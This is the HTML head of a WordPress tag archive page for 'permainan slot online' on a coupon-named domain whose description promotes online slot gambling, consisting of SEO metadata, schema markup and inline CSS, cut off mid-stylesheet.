

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/
body_size: 15694
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>permainan slot online Archives - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/" />
	<link rel="next" href="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="permainan slot online Archives - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/","url":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/","name":"permainan slot online Archives - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot.jpg","breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot.jpg","width":1344,"height":768,"caption":"Info RTP slot"},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"permainan slot online"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; permainan slot online Tag Feed" href="https://bedbathandbeyondprintablecouponnow.com/tag/permainan-slot-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
